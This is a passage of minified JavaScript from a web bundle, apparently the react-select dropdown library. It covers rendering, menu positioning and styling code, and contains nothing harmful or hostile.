0:h.action)&&{"aria-describedby":this.getElementId("live-region")}:{"aria-describedby":this.getElementId("placeholder")});return n?m.createElement(l,(0,r.A)({},y,{autoCapitalize:"none",autoComplete:"off",autoCorrect:"off",id:v,innerRef:this.getInputRef,isDisabled:t,isHidden:p,onBlur:this.onInputBlur,onChange:this.handleInputChange,onFocus:this.onInputFocus,spellCheck:"false",tabIndex:d,form:s,type:"text",value:i},b)):m.createElement(L,(0,r.A)({id:v,innerRef:this.getInputRef,onBlur:this.onInputBlur,onChange:g.J,onFocus:this.onInputFocus,disabled:t,tabIndex:d,inputMode:"none",form:s,value:""},b))}},{key:"renderPlaceholderOrValue",value:function(){var e=this,t=this.getComponents(),n=t.MultiValue,o=t.MultiValueContainer,a=t.MultiValueLabel,i=t.MultiValueRemove,d=t.SingleValue,s=t.Placeholder,u=this.commonProps,c=this.props,l=c.controlShouldRenderValue,f=c.isDisabled,p=c.isMulti,h=c.inputValue,g=c.placeholder,y=this.state,v=y.selectValue,b=y.focusedValue,C=y.isFocused;if(!this.hasValue()||!l)return h?null:m.createElement(s,(0,r.A)({},u,{key:"placeholder",isDisabled:f,isFocused:C,innerProps:{id:this.getElementId("placeholder")}}),g);if(p)return v.map((function(t,d){var s=t===b,c="".concat(e.getOptionLabel(t),"-").concat(e.getOptionValue(t));return m.createElement(n,(0,r.A)({},u,{components:{Container:o,Label:a,Remove:i},isFocused:s,isDisabled:f,key:c,index:d,removeProps:{onClick:function(){return e.removeValue(t)},onTouchEnd:function(){return e.removeValue(t)},onMouseDown:function(e){e.preventDefault()}},data:t}),e.formatOptionLabel(t,"value"))}));if(h)return null;var A=v[0];return m.createElement(d,(0,r.A)({},u,{data:A,isDisabled:f}),this.formatOptionLabel(A,"value"))}},{key:"renderClearIndicator",value:function(){var e=this.getComponents().ClearIndicator,t=this.commonProps,n=this.props,o=n.isDisabled,a=n.isLoading,i=this.state.isFocused;if(!this.isClearable()||!e||o||!this.hasValue()||a)return null;var d={onMouseDown:this.onClearIndicatorMouseDown,onTouchEnd:this.onClearIndicatorTouchEnd,"aria-hidden":"true"};return m.createElement(e,(0,r.A)({},t,{innerProps:d,isFocused:i}))}},{key:"renderLoadingIndicator",value:function(){var e=this.getComponents().LoadingIndicator,t=this.commonProps,n=this.props,o=n.isDisabled,a=n.isLoading,i=this.state.isFocused;return e&&a?m.createElement(e,(0,r.A)({},t,{innerProps:{"aria-hidden":"true"},isDisabled:o,isFocused:i})):null}},{key:"renderIndicatorSeparator",value:function(){var e=this.getComponents(),t=e.DropdownIndicator,n=e.IndicatorSeparator;if(!t||!n)return null;var o=this.commonProps,a=this.props.isDisabled,i=this.state.isFocused;return m.createElement(n,(0,r.A)({},o,{isDisabled:a,isFocused:i}))}},{key:"renderDropdownIndicator",value:function(){var e=this.getComponents().DropdownIndicator;if(!e)return null;var t=this.commonProps,n=this.props.isDisabled,o=this.state.isFocused,a={onMouseDown:this.onDropdownIndicatorMouseDown,onTouchEnd:this.onDropdownIndicatorTouchEnd,"aria-hidden":"true"};return m.createElement(e,(0,r.A)({},t,{innerProps:a,isDisabled:n,isFocused:o}))}},{key:"renderMenu",value:function(){var e=this,t=this.getComponents(),n=t.Group,o=t.GroupHeading,a=t.Menu,i=t.MenuList,d=t.MenuPortal,s=t.LoadingMessage,u=t.NoOptionsMessage,c=t.Option,l=this.commonProps,f=this.state.focusedOption,p=this.props,h=p.captureMenuScroll,y=p.inputValue,v=p.isLoading,b=p.loadingMessage,C=p.minMenuHeight,A=p.maxMenuHeight,k=p.menuIsOpen,S=p.menuPlacement,w=p.menuPosition,_=p.menuPortalTarget,O=p.menuShouldBlockScroll,P=p.menuShouldScrollIntoView,E=p.noOptionsMessage,x=p.onMenuScrollToTop,F=p.onMenuScrollToBottom;if(!k)return null;var I,T=function(t,n){var o=t.type,a=t.data,i=t.isDisabled,d=t.isSelected,s=t.label,u=t.value,p=f===a,h=i?void 0:function(){return e.onOptionHover(a)},g=i?void 0:function(){return e.selectOption(a)},y="".concat(e.getElementId("option"),"-").concat(n),v={id:y,onClick:g,onMouseMove:h,onMouseOver:h,tabIndex:-1};return m.createElement(c,(0,r.A)({},l,{innerProps:v,data:a,isDisabled:i,isSelected:d,key:y,label:s,type:o,value:u,isFocused:p,innerRef:p?e.getFocusedOptionRef:void 0}),e.formatOptionLabel(t.data,"menu"))};if(this.hasOptions())I=this.getCategorizedOptions().map((function(t){if("group"===t.type){var a=t.data,i=t.options,d=t.index,s="".concat(e.getElementId("group"),"-").concat(d),u="".concat(s,"-heading");return m.createElement(n,(0,r.A)({},l,{key:s,data:a,options:i,Heading:o,headingProps:{id:u,data:t.data},label:e.formatGroupLabel(t.data)}),t.options.map((function(e){return T(e,"".concat(d,"-").concat(e.index))})))}if("option"===t.type)return T(t,"".concat(t.index))}));else if(v){var M=b({inputValue:y});if(null===M)return null;I=m.createElement(s,l,M)}else{var V=E({inputValue:y});if(null===V)return null;I=m.createElement(u,l,V)}var D={minMenuHeight:C,maxMenuHeight:A,menuPlacement:S,menuPosition:w,menuShouldScrollIntoView:P},R=m.createElement(g.M,(0,r.A)({},l,D),(function(t){var n=t.ref,o=t.placerProps,d=o.placement,s=o.maxHeight;return m.createElement(a,(0,r.A)({},l,D,{innerRef:n,innerProps:{onMouseDown:e.onMenuMouseDown,onMouseMove:e.onMenuMouseMove,id:e.getElementId("listbox")},isLoading:v,placement:d}),m.createElement(X,{captureEnabled:h,onTopArrive:x,onBottomArrive:F,lockEnabled:O},(function(t){return m.createElement(i,(0,r.A)({},l,{innerRef:function(n){e.getMenuListRef(n),t(n)},isLoading:v,maxHeight:s,focusedOption:f}),I)})))}));return _||"fixed"===w?m.createElement(d,(0,r.A)({},l,{appendTo:_,controlElement:this.controlRef,menuPlacement:S,menuPosition:w}),R):R}},{key:"renderFormField",value:function(){var e=this,t=this.props,n=t.delimiter,r=t.isDisabled,o=t.isMulti,a=t.name,i=t.required,d=this.state.selectValue;if(i&&!this.hasValue()&&!r)return m.createElement(Q,{name:a,onFocus:this.onValueInputFocus});if(a&&!r){if(o){if(n){var s=d.map((function(t){return e.getOptionValue(t)})).join(n);return m.createElement("input",{name:a,type:"hidden",value:s})}var u=d.length>0?d.map((function(t,n){return m.createElement("input",{key:"i-".concat(n),name:a,type:"hidden",value:e.getOptionValue(t)})})):m.createElement("input",{name:a,type:"hidden",value:""});return m.createElement("div",null,u)}var c=d[0]?this.getOptionValue(d[0]):"";return m.createElement("input",{name:a,type:"hidden",value:c})}}},{key:"renderLiveRegion",value:function(){var e=this.commonProps,t=this.state,n=t.ariaSelection,o=t.focusedOption,a=t.focusedValue,i=t.isFocused,d=t.selectValue,s=this.getFocusableOptions();return m.createElement(w,(0,r.A)({},e,{id:this.getElementId("live-region"),ariaSelection:n,focusedOption:o,focusedValue:a,isFocused:i,selectValue:d,focusableOptions:s}))}},{key:"render",value:function(){var e=this.getComponents(),t=e.Control,n=e.IndicatorsContainer,o=e.SelectContainer,a=e.ValueContainer,i=this.props,d=i.className,s=i.id,u=i.isDisabled,c=i.menuIsOpen,l=this.state.isFocused,f=this.commonProps=this.getCommonProps();return m.createElement(o,(0,r.A)({},f,{className:d,innerProps:{id:s,onKeyDown:this.onKeyDown},isDisabled:u,isFocused:l}),this.renderLiveRegion(),m.createElement(t,(0,r.A)({},f,{innerRef:this.getControlRef,innerProps:{onMouseDown:this.onControlMouseDown,onTouchEnd:this.onControlTouchEnd},isDisabled:u,isFocused:l,menuIsOpen:c}),m.createElement(a,(0,r.A)({},f,{isDisabled:u}),this.renderPlaceholderOrValue(),this.renderInput()),m.createElement(n,(0,r.A)({},f,{isDisabled:u}),this.renderClearIndicator(),this.renderLoadingIndicator(),this.renderIndicatorSeparator(),this.renderDropdownIndicator())),this.renderMenu(),this.renderFormField())}}],a=[{key:"getDerivedStateFromProps",value:function(e,t){var n=t.prevProps,r=t.clearFocusValueOnUpdate,a=t.inputIsHiddenAfterUpdate,i=t.ariaSelection,d=t.isFocused,s=t.prevWasFocused,u=e.options,c=e.value,l=e.menuIsOpen,f=e.inputValue,p=e.isMulti,h=(0,g.H)(c),m={};if(n&&(c!==n.value||u!==n.options||l!==n.menuIsOpen||f!==n.inputValue)){var y=l?function(e,t){return oe(re(e,t))}(e,h):[],v=r?function(e,t){var n=e.focusedValue,r=e.selectValue.indexOf(n);if(r>-1){if(t.indexOf(n)>-1)return n;if(r<t.length)return t[r]}return null}(t,h):null,b=function(e,t){var n=e.focusedOption;return n&&t.indexOf(n)>-1?n:t[0]}(t,y);m={selectValue:h,focusedOption:b,focusedValue:v,clearFocusValueOnUpdate:!1}}var C=null!=a&&e!==n?{inputIsHidden:a,inputIsHiddenAfterUpdate:void 0}:{},A=i,k=d&&s;return d&&!k&&(A={value:(0,g.D)(p,h,h[0]||null),options:h,action:"initial-input-focus"},k=!s),"initial-input-focus"===(null==i?void 0:i.action)&&(A=null),(0,o.A)((0,o.A)((0,o.A)({},m),C),{},{prevProps:e,ariaSelection:A,prevWasFocused:k})}}],n&&i(t.prototype,n),a&&i(t,a),Object.defineProperty(t,"prototype",{writable:!1}),p}(m.Component);pe.defaultProps=te},19145:(e,t,n)=>{"use strict";n.d(t,{A:()=>J,B:()=>ne,C:()=>te,D:()=>ee,E:()=>L,F:()=>Qe,G:()=>z,H:()=>N,I:()=>G,J:()=>D,K:()=>Z,L:()=>j,M:()=>de,a:()=>Ee,b:()=>ve,c:()=>$e,d:()=>Ve,e:()=>Pe,f:()=>Le,g:()=>Re,h:()=>xe,i:()=>Ce,j:()=>Be,k:()=>le,l:()=>Ie,m:()=>ae,n:()=>se,o:()=>ye,p:()=>qe,q:()=>He,r:()=>re,s:()=>Y,t:()=>We,u:()=>ce,v:()=>Ke,w:()=>Je,x:()=>Xe,y:()=>be,z:()=>K});var r=n(89379),o=n(58168),a=n(17437),i=n(80296),d=n(80045),s=n(82284),u=n(64467),c=n(96540),l=n(40961);const f=Math.min,p=Math.max,h=Math.round,m=Math.floor,g=e=>({x:e,y:e});function y(e){return C(e)?(e.nodeName||"").toLowerCase():"#document"}function v(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function b(e){var t;return null==(t=(C(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function C(e){return e instanceof Node||e instanceof v(e).Node}function A(e){return e instanceof Element||e instanceof v(e).Element}function k(e){return e instanceof HTMLElement||e instanceof v(e).HTMLElement}function S(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof v(e).ShadowRoot)}function w(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=_(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function _(e){return v(e).getComputedStyle(e)}function O(e){const t=function(e){if("html"===y(e))return e;const t=e.assignedSlot||e.parentNode||S(e)&&e.host||b(e);return S(t)?t.host:t}(e);return function(e){return["html","body","#document"].includes(y(e))}(t)?e.ownerDocument?e.ownerDocument.body:e.body:k(t)&&w(t)?t:O(t)}function P(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=O(e),a=o===(null==(r=e.ownerDocument)?void 0:r.body),i=v(o);return a?t.concat(i,i.visualViewport||[],w(o)?o:[],i.frameElement&&n?P(i.frameElement):[]):t.concat(o,P(o,[],n))}function E(e){return A(e)?e:e.contextElement}function x(e){const t=E(e);if(!k(t))return g(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:a}=function(e){const t=_(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=k(e),a=o?e.offsetWidth:n,i=o?e.offsetHeight:r,d=h(n)!==a||h(r)!==i;return d&&(n=a,r=i),{width:n,height:r,$:d}}(t);let i=(a?h(n.width):n.width)/r,d=(a?h(n.height):n.height)/o;return i&&Number.isFinite(i)||(i=1),d&&Number.isFinite(d)||(d=1),{x:i,y:d}}const F=g(0);function I(e){const t=v(e);return"undefined"!=typeof CSS&&CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:F}function T(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),a=E(e);let i=g(1);t&&(r?A(r)&&(i=x(r)):i=x(e));const d=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==v(e))&&t}(a,n,r)?I(a):g(0);let s=(o.left+d.x)/i.x,u=(o.top+d.y)/i.y,c=o.width/i.x,l=o.height/i.y;if(a){const e=v(a),t=r&&A(r)?v(r):r;let n=e.frameElement;for(;n&&r&&t!==e;){const e=x(n),t=n.getBoundingClientRect(),r=_(n),o=t.left+(n.clientLeft+parseFloat(r.paddingLeft))*e.x,a=t.top+(n.clientTop+parseFloat(r.paddingTop))*e.y;s*=e.x,u*=e.y,c*=e.x,l*=e.y,s+=o,u+=a,n=v(n).frameElement}}return f={width:c,height:l,x:s,y:u},{...f,top:f.y,left:f.x,right:f.x+f.width,bottom:f.y+f.height};var f}var M=n(27003),V=["className","clearValue","cx","getStyles","getClassNames","getValue","hasValue","isMulti","isRtl","options","selectOption","selectProps","setValue","theme"],D=function(){};function R(e,t){return t?"-"===t[0]?e+t:e+"__"+t:e}function L(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var a=[].concat(r);if(t&&e)for(var i in t)t.hasOwnProperty(i)&&t[i]&&a.push("".concat(R(e,i)));return a.filter((function(e){return e})).map((function(e){return String(e).trim()})).join(" ")}var N=function(e){return t=e,Array.isArray(t)?e.filter(Boolean):"object"===(0,s.A)(e)&&null!==e?[e]:[];var t},B=function(e){e.className,e.clearValue,e.cx,e.getStyles,e.getClassNames,e.getValue,e.hasValue,e.isMulti,e.isRtl,e.options,e.selectOption,e.selectProps,e.setValue,e.theme;var t=(0,d.A)(e,V);return(0,r.A)({},t)},U=function(e,t,n){var r=e.cx,o=e.getStyles,a=e.getClassNames,i=e.className;return{css:o(t,e),className:r(null!=n?n:{},a(t,e),i)}};function j(e,t,n){if(n){var r=n(e,t);if("string"==typeof r)return r}return e}function z(e){return[document.documentElement,document.body,window].indexOf(e)>-1}function q(e){return z(e)?window.pageYOffset:e.scrollTop}function H(e,t){z(e)?window.scrollTo(0,t):e.scrollTop=t}function W(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:D,o=q(e),a=t-o,i=0;!function t(){var d,s=a*((d=(d=i+=10)/n-1)*d*d+1)+o;H(e,s),i<n?window.requestAnimationFrame(t):r(e)}()}function G(e,t){var n=e.getBoundingClientRect(),r=t.getBoundingClientRect(),o=t.offsetHeight/3;r.bottom+o>n.bottom?H(e,Math.min(t.offsetTop+t.clientHeight-e.offsetHeight+o,e.scrollHeight)):r.top-o<n.top&&H(e,Math.max(t.offsetTop-o,0))}function K(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}function J(){try{return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}catch(e){return!1}}var X=!1,$={get passive(){return X=!0}},Q=window;Q.addEventListener&&Q.removeEventListener&&(Q.addEventListener("p",D,$),Q.removeEventListener("p",D,!1));var Y=X;function Z(e){return null!=e}function ee(e,t,n){return e?t:n}function te(e){return e}function ne(e){return e}var re=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Object.entries(e).filter((function(e){var t=(0,i.A)(e,1)[0];return!n.includes(t)})).reduce((function(e,t){var n=(0,i.A)(t,2),r=n[0],o=n[1];return e[r]=o,e}),{})};var oe=function(e){return"auto"===e?"bottom":e},ae=function(e,t){var n,o=e.placement,a=e.theme,i=a.borderRadius,d=a.spacing,s=a.colors;return(0,r.A)((n={label:"menu"},(0,u.A)(n,function(e){return e?{bottom:"top",top:"bottom"}[e]:"bottom"}(o),"100%"),(0,u.A)(n,"position","absolute"),(0,u.A)(n,"width","100%"),(0,u.A)(n,"zIndex",1),n),t?{}:{backgroundColor:s.neutral0,borderRadius:i,boxShadow:"0 0 0 1px hsla(0, 0%, 0%, 0.1), 0 4px 11px hsla(0, 0%, 0%, 0.1)",marginBottom:d.menuGutter,marginTop:d.menuGutter})},ie=(0,c.createContext)(null),de=function(e){var t=e.children,n=e.minMenuHeight,o=e.maxMenuHeight,a=e.menuPlacement,d=e.menuPosition,s=e.menuShouldScrollIntoView,u=e.theme,l=((0,c.useContext)(ie)||{}).setPortalPlacement,f=(0,c.useRef)(null),p=(0,c.useState)(o),h=(0,i.A)(p,2),m=h[0],g=h[1],y=(0,c.useState)(null),v=(0,i.A)(y,2),b=v[0],C=v[1],A=u.spacing.controlHeight;return(0,M.A)((function(){var e=f.current;if(e){var t="fixed"===d,r=function(e){var t=e.maxHeight,n=e.menuEl,r=e.minHeight,o=e.placement,a=e.shouldScroll,i=e.isFixedPosition,d=e.controlHeight,s=function(e){var t=getComputedStyle(e),n="absolute"===t.position,r=/(auto|scroll)/;if("fixed"===t.position)return document.documentElement;for(var o=e;o=o.parentElement;)if(t=getComputedStyle(o),(!n||"static"!==t.position)&&r.test(t.overflow+t.overflowY+t.overflowX))return o;return document.documentElement}(n),u={placement:"bottom",maxHeight:t};if(!n||!n.offsetParent)return u;var c,l=s.getBoundingClientRect().height,f=n.getBoundingClientRect(),p=f.bottom,h=f.height,m=f.top,g=n.offsetParent.getBoundingClientRect().top,y=i||z(c=s)?window.innerHeight:c.clientHeight,v=q(s),b=parseInt(getComputedStyle(n).marginBottom,10),C=parseInt(getComputedStyle(n).marginTop,10),A=g-C,k=y-m,S=A+v,w=l-v-m,_=p-y+v+b,O=v+m-C,P=160;switch(o){case"auto":case"bottom":if(k>=h)return{placement:"bottom",maxHeight:t};if(w>=h&&!i)return a&&W(s,_,P),{placement:"bottom",maxHeight:t};if(!i&&w>=r||i&&k>=r)return a&&W(s,_,P),{placement:"bottom",maxHeight:i?k-b:w-b};if("auto"===o||i){var E=t,x=i?A:S;return x>=r&&(E=Math.min(x-b-d,t)),{placement:"top",maxHeight:E}}if("bottom"===o)return a&&H(s,_),{placement:"bottom",maxHeight:t};break;case"top":if(A>=h)return{placement:"top",maxHeight:t};if(S>=h&&!i)return a&&W(s,O,P),{placement:"top",maxHeight:t};if(!i&&S>=r||i&&A>=r){var F=t;return(!i&&S>=r||i&&A>=r)&&(F=i?A-C:S-C),a&&W(s,O,P),{placement:"top",maxHeight:F}}return{placement:"bottom",maxHeight:t};default:throw new Error('Invalid placement provided "'.concat(o,'".'))}return u}({maxHeight:o,menuEl:e,minHeight:n,placement:a,shouldScroll:s&&!t,isFixedPosition:t,controlHeight:A});g(r.maxHeight),C(r.placement),null==l||l(r.placement)}}),[o,a,d,s,n,l,A]),t({ref:f,placerProps:(0,r.A)((0,r.A)({},e),{},{placement:b||oe(a),maxHeight:m})})},se=function(e,t){var n=e.maxHeight,o=e.theme.spacing.baseUnit;return(0,r.A)({maxHeight:n,overflowY:"auto",position:"relative",WebkitOverflowScrolling:"touch"},t?{}:{paddingBottom:o,paddingTop:o})},ue=function(e,t){var n=e.theme,o=n.spacing.baseUnit,a=n.colors;return(0,r.A)({textAlign:"center"},t?{}:{color:a.neutral40,padding:"".concat(2*o,"px ").concat(3*o,"px")})},ce=ue,le=ue,fe=function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"noOptionsMessage",{"menu-notice":!0,"menu-notice--no-options":!0}),n),t)};fe.defaultProps={children:"No options"};var pe=function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"loadingMessage",{"menu-notice":!0,"menu-notice--loading":!0}),n),t)};pe.defaultProps={children:"Loading..."};var he,me,ge,ye=function(e){var t=e.rect,n=e.offset,r=e.position;return{left:t.left,position:r,top:n,width:t.width,zIndex:1}},ve=function(e){var t=e.isDisabled;return{label:"container",direction:e.isRtl?"rtl":void 0,pointerEvents:t?"none":void 0,position:"relative"}},be=function(e,t){var n=e.theme.spacing,o=e.isMulti,a=e.hasValue,i=e.selectProps.controlShouldRenderValue;return(0,r.A)({alignItems:"center",display:o&&a&&i?"flex":"grid",flex:1,flexWrap:"wrap",WebkitOverflowScrolling:"touch",position:"relative",overflow:"hidden"},t?{}:{padding:"".concat(n.baseUnit/2,"px ").concat(2*n.baseUnit,"px")})},Ce=function(){return{alignItems:"center",alignSelf:"stretch",display:"flex",flexShrink:0}},Ae=["size"],ke={name:"8mmkcg",styles:"display:inline-block;fill:currentColor;line-height:1;stroke:currentColor;stroke-width:0"},Se=function(e){var t=e.size,n=(0,d.A)(e,Ae);return(0,a.Y)("svg",(0,o.A)({height:t,width:t,viewBox:"0 0 20 20","aria-hidden":"true",focusable:"false",css:ke},n))},we=function(e){return(0,a.Y)(Se,(0,o.A)({size:20},e),(0,a.Y)("path",{d:"M14.348 14.849c-0.469 0.469-1.229 0.469-1.697 0l-2.651-3.030-2.651 3.029c-0.469 0.469-1.229 0.469-1.697 0-0.469-0.469-0.469-1.229 0-1.697l2.758-3.15-2.759-3.152c-0.469-0.469-0.469-1.228 0-1.697s1.228-0.469 1.697 0l2.652 3.031 2.651-3.031c0.469-0.469 1.228-0.469 1.697 0s0.469 1.229 0 1.697l-2.758 3.152 2.758 3.15c0.469 0.469 0.469 1.229 0 1.698z"}))},_e=function(e){return(0,a.Y)(Se,(0,o.A)({size:20},e),(0,a.Y)("path",{d:"M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"}))},Oe=function(e,t){var n=e.isFocused,o=e.theme,a=o.spacing.baseUnit,i=o.colors;return(0,r.A)({label:"indicatorContainer",display:"flex",transition:"color 150ms"},t?{}:{color:n?i.neutral60:i.neutral20,padding:2*a,":hover":{color:n?i.neutral80:i.neutral40}})},Pe=Oe,Ee=Oe,xe=function(e,t){var n=e.isDisabled,o=e.theme,a=o.spacing.baseUnit,i=o.colors;return(0,r.A)({label:"indicatorSeparator",alignSelf:"stretch",width:1},t?{}:{backgroundColor:n?i.neutral10:i.neutral20,marginBottom:2*a,marginTop:2*a})},Fe=(0,a.i7)(he||(me=["\n  0%, 80%, 100% { opacity: 0; }\n  40% { opacity: 1; }\n"],ge||(ge=me.slice(0)),he=Object.freeze(Object.defineProperties(me,{raw:{value:Object.freeze(ge)}})))),Ie=function(e,t){var n=e.isFocused,o=e.size,a=e.theme,i=a.colors,d=a.spacing.baseUnit;return(0,r.A)({label:"loadingIndicator",display:"flex",transition:"color 150ms",alignSelf:"center",fontSize:o,lineHeight:1,marginRight:o,textAlign:"center",verticalAlign:"middle"},t?{}:{color:n?i.neutral60:i.neutral20,padding:2*d})},Te=function(e){var t=e.delay,n=e.offset;return(0,a.Y)("span",{css:(0,a.AH)({animation:"".concat(Fe," 1s ease-in-out ").concat(t,"ms infinite;"),backgroundColor:"currentColor",borderRadius:"1em",display:"inline-block",marginLeft:n?"1em":void 0,height:"1em",verticalAlign:"top",width:"1em"},"","")})},Me=function(e){var t=e.innerProps,n=e.isRtl;return(0,a.Y)("div",(0,o.A)({},U(e,"loadingIndicator",{indicator:!0,"loading-indicator":!0}),t),(0,a.Y)(Te,{delay:0,offset:n}),(0,a.Y)(Te,{delay:160,offset:!0}),(0,a.Y)(Te,{delay:320,offset:!n}))};Me.defaultProps={size:4};var Ve=function(e,t){var n=e.isDisabled,o=e.isFocused,a=e.theme,i=a.colors,d=a.borderRadius,s=a.spacing;return(0,r.A)({label:"control",alignItems:"center",cursor:"default",display:"flex",flexWrap:"wrap",justifyContent:"space-between",minHeight:s.controlHeight,outline:"0 !important",position:"relative",transition:"all 100ms"},t?{}:{backgroundColor:n?i.neutral5:i.neutral0,borderColor:n?i.neutral10:o?i.primary:i.neutral20,borderRadius:d,borderStyle:"solid",borderWidth:1,boxShadow:o?"0 0 0 1px ".concat(i.primary):void 0,"&:hover":{borderColor:o?i.primary:i.neutral30}})},De=["data"],Re=function(e,t){var n=e.theme.spacing;return t?{}:{paddingBottom:2*n.baseUnit,paddingTop:2*n.baseUnit}},Le=function(e,t){var n=e.theme,o=n.colors,a=n.spacing;return(0,r.A)({label:"group",cursor:"default",display:"block"},t?{}:{color:o.neutral40,fontSize:"75%",fontWeight:500,marginBottom:"0.25em",paddingLeft:3*a.baseUnit,paddingRight:3*a.baseUnit,textTransform:"uppercase"})},Ne=["innerRef","isDisabled","isHidden","inputClassName"],Be=function(e,t){var n=e.isDisabled,o=e.value,a=e.theme,i=a.spacing,d=a.colors;return(0,r.A)((0,r.A)({visibility:n?"hidden":"visible",transform:o?"translateZ(0)":""},je),t?{}:{margin:i.baseUnit/2,paddingBottom:i.baseUnit/2,paddingTop:i.baseUnit/2,color:d.neutral80})},Ue={gridArea:"1 / 2",font:"inherit",minWidth:"2px",border:0,margin:0,outline:0,padding:0},je={flex:"1 1 auto",display:"inline-grid",gridArea:"1 / 1 / 2 / 3",gridTemplateColumns:"0 min-content","&:after":(0,r.A)({content:'attr(data-value) " "',visibility:"hidden",whiteSpace:"pre"},Ue)},ze=function(e){return(0,r.A)({label:"input",color:"inherit",background:0,opacity:e?0:1,width:"100%"},Ue)},qe=function(e,t){var n=e.theme,o=n.spacing,a=n.borderRadius,i=n.colors;return(0,r.A)({label:"multiValue",display:"flex",minWidth:0},t?{}:{backgroundColor:i.neutral10,borderRadius:a/2,margin:o.baseUnit/2})},He=function(e,t){var n=e.theme,o=n.borderRadius,a=n.colors,i=e.cropWithEllipsis;return(0,r.A)({overflow:"hidden",textOverflow:i||void 0===i?"ellipsis":void 0,whiteSpace:"nowrap"},t?{}:{borderRadius:o/2,color:a.neutral80,fontSize:"85%",padding:3,paddingLeft:6})},We=function(e,t){var n=e.theme,o=n.spacing,a=n.borderRadius,i=n.colors,d=e.isFocused;return(0,r.A)({alignItems:"center",display:"flex"},t?{}:{borderRadius:a/2,backgroundColor:d?i.dangerLight:void 0,paddingLeft:o.baseUnit,paddingRight:o.baseUnit,":hover":{backgroundColor:i.dangerLight,color:i.danger}})},Ge=function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",n,t)},Ke=function(e,t){var n=e.isDisabled,o=e.isFocused,a=e.isSelected,i=e.theme,d=i.spacing,s=i.colors;return(0,r.A)({label:"option",cursor:"default",display:"block",fontSize:"inherit",width:"100%",userSelect:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)"},t?{}:{backgroundColor:a?s.primary:o?s.primary25:"transparent",color:n?s.neutral20:a?s.neutral0:"inherit",padding:"".concat(2*d.baseUnit,"px ").concat(3*d.baseUnit,"px"),":active":{backgroundColor:n?void 0:a?s.primary:s.primary50}})},Je=function(e,t){var n=e.theme,o=n.spacing,a=n.colors;return(0,r.A)({label:"placeholder",gridArea:"1 / 1 / 2 / 3"},t?{}:{color:a.neutral50,marginLeft:o.baseUnit/2,marginRight:o.baseUnit/2})},Xe=function(e,t){var n=e.isDisabled,o=e.theme,a=o.spacing,i=o.colors;return(0,r.A)({label:"singleValue",gridArea:"1 / 1 / 2 / 3",maxWidth:"100%",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},t?{}:{color:n?i.neutral40:i.neutral80,marginLeft:a.baseUnit/2,marginRight:a.baseUnit/2})},$e={ClearIndicator:function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"clearIndicator",{indicator:!0,"clear-indicator":!0}),n),t||(0,a.Y)(we,null))},Control:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,i=e.innerRef,d=e.innerProps,s=e.menuIsOpen;return(0,a.Y)("div",(0,o.A)({ref:i},U(e,"control",{control:!0,"control--is-disabled":n,"control--is-focused":r,"control--menu-is-open":s}),d),t)},DropdownIndicator:function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"dropdownIndicator",{indicator:!0,"dropdown-indicator":!0}),n),t||(0,a.Y)(_e,null))},DownChevron:_e,CrossIcon:we,Group:function(e){var t=e.children,n=e.cx,r=e.getStyles,i=e.getClassNames,d=e.Heading,s=e.headingProps,u=e.innerProps,c=e.label,l=e.theme,f=e.selectProps;return(0,a.Y)("div",(0,o.A)({},U(e,"group",{group:!0}),u),(0,a.Y)(d,(0,o.A)({},s,{selectProps:f,theme:l,getStyles:r,getClassNames:i,cx:n}),c),(0,a.Y)("div",null,t))},GroupHeading:function(e){var t=B(e);t.data;var n=(0,d.A)(t,De);return(0,a.Y)("div",(0,o.A)({},U(e,"groupHeading",{"group-heading":!0}),n))},IndicatorsContainer:function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"indicatorsContainer",{indicators:!0}),n),t)},IndicatorSeparator:function(e){var t=e.innerProps;return(0,a.Y)("span",(0,o.A)({},t,U(e,"indicatorSeparator",{"indicator-separator":!0})))},Input:function(e){var t=e.cx,n=e.value,r=B(e),i=r.innerRef,s=r.isDisabled,u=r.isHidden,c=r.inputClassName,l=(0,d.A)(r,Ne);return(0,a.Y)("div",(0,o.A)({},U(e,"input",{"input-container":!0}),{"data-value":n||""}),(0,a.Y)("input",(0,o.A)({className:t({input:!0},c),ref:i,style:ze(u),disabled:s},l)))},LoadingIndicator:Me,Menu:function(e){var 